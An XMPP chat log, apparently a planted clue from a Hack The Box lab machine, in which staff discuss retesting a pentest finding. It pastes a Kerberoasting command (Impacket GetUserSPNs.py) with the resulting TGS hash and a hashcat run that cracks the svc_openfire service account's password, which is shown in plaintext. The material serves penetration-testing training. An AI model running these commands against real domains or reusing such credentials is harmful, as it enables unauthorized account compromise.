 2003 Third Party Pentest Discussion
2003 Third Party Pentest Discussion
<pentest2003@conference.jab.htb>
(10:36)  changed the subject to ""
(10:36) jmontgomery has joined the room
(13:31) adunn: team, we need to finalize post-remediation testing from last quarter's pentest. @bdavis Brian can you please provide us with a status?
Tuesday, 21 November 2023
(13:33) bdavis: sure. we removed the SPN from the svc_openfire account. I believe this was finding #2. can someone from the security team test this? if not we can send it back to the pentesters to
validate.
(14:30) bdavis: here are the commands from the report, can you find someone from the security team who can re-run these to validate?
(14:30) bdavis: $ GetUserSPNs.py -request -dc-ip 192.168.195.129 jab.htb/hthompson
Impacket v0.9.25.dev1+20221216.150032.204c5b6b - Copyright 2021 SecureAuth Corporation
Password:
ServicePrincipalName  Name          MemberOf  PasswordLastSet             LastLogon  Delegation
--------------------  -----------  --------  --------------------------  ---------  ----------
http/xmpp.jab.local   svc_openfire            2023-10-27 15:23:49.811611  <never>
[-] CCache file is not found. Skipping...
$krb5tgs$23$*svc_openfire$JAB.HTB$jab.htb/svc_openfire*$b1abbb2f4beb2a48e7412ccd26b60e61$864f27ddaaded607ab5efa59544870cece4b6262e20f3bee38408d296ffbf07ceb421188b9b82ac0037a
e67b488bb0ef2178a0792d62<SNIP>
(14:30) bdavis: $ hashcat -m 13100 svc_openfire_tgs /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
<SNIP>
$krb5tgs$23$*svc_openfire$JAB.HTB$jab.htb/svc_openfire*$de17a01e2449626571bd9416dd4e3d46$4fea18693e1cb97f3e096288a76204437f115fe49b9611e339154e0effb1d0fcccfbbbb219da829b0ac70
e8420f2f35a4f315c5c6f1d4ad3092e14ccd506e9a3bd3d20854ec73e62859cd68a7e6169f3c0b5ab82064b04df4ff7583ef18bbd42ac529a5747102c2924d1a76703a30908f5ad41423b2fff5e6c03d3df6c063
5a41bea1aca3e15986639c758eef30b74498a184380411e207e5f3afef185eaf605f543c436cd155823b7a7870a3d5acd0b785f999facd8b7ffdafe6e0410af26efc42417d402f2819d03b3730203b59c21b0434
e2e0e7a97ed09e3901f523ba52fe9d3ee7f4203de9e857761fbcb417d047765a5a01e71aff732e5d5d114f0b58a8a0df4ca7e1ff5a88c532f5cf33f2e01986ac44a353c0142b0360e1b839bb6889a54fbd9c549d
a23fb05193a4bfba179336e7dd69380bc4f9c3c00324e42043ee54b3017a913f84a20894e145b23b440aff9c524efb7957dee89b1e7b735db292ca5cb32cf024e9b8f5546c33caa36f5370db61a9a3facb473e7
41c61ec7dbee7420c188e31b0d920f06b7ffc1cb86ace5db0f9eeaf8c13bcca743b6bf8b2ece99dd58aff354f5b4a78ffcd9ad69ad8e7812a2952806feb9b411fe53774f92f9e8889380dddcb59de09320094b751
a0c938ecc762cbd5d57d4e0c3d660e88545cc96e324a6fef226bc62e2bb31897670929571cd728b43647c03e44867b148428c9dc917f1dc4a0331517b65aa52221fcfe9499017ab4e6216ced3db5837d10ad
0d15e07679b56c6a68a97c1e851238cef84a78754ff5c08d31895f0066b727449575a1187b19ad8604d583ae07694238bae2d4839fb20830f77fffb39f9d6a38c1c0d524130a6307125509422498f6c64adc03
0bfcf616c4c0d3e0fa76dcde0dfc5c94a4cb07ccf4cac941755cfdd1ed94e37d90bd1b612fee2ced175aa0e01f2919e31614f72c1ff7316be4ee71e80e0626b787c9f017504fa717b03c94f38fe9d682542d3d7ed
aff777a8b2d3163bc83c5143dc680c7819f405ec207b7bec51dabcec4896e110eb4ed0273dd26c82fc54bb2b5a1294cb7f3b654a13b4530bc186ff7fe3ab5a802c7c91e664144f92f438aecf9f814f73ed556dac
403daaefcc7081957177d16c1087f058323f7aa3dfecfa024cc842aa3c8ef82213ad4acb89b88fc7d1f68338e8127644cfe101bf93b18ec0da457c9136e3d0efa0d094994e1591ecc4:!@#$%^&*(1qazxsw
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, TGS-REP
Hash.Target......: $krb5tgs$23$*svc_openfire$JAB.HTB$jab.htb/svc_openf...91ecc4
Time.Started.....: Fri Oct 27 15:30:12 2023 (17 secs)
Time.Estimated...: Fri Oct 27 15:30:29 2023 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   873.9 kH/s (10.16ms) @ Accel:64 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 14344385/14344385 (100.00%)
Rejected.........: 0/14344385 (0.00%)
Restore.Point....: 14336000/14344385 (99.94%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: $HEX[2321686f74746965] -> $HEX[042a0337c2a156616d6f732103]
Started: Fri Oct 27 15:30:09 2023
Stopped: Fri Oct 27 15:30:29 2023
(14:31) adunn: I'll pass this along and circle back with the group
(14:32) bdavis: perfect, thanks Angela!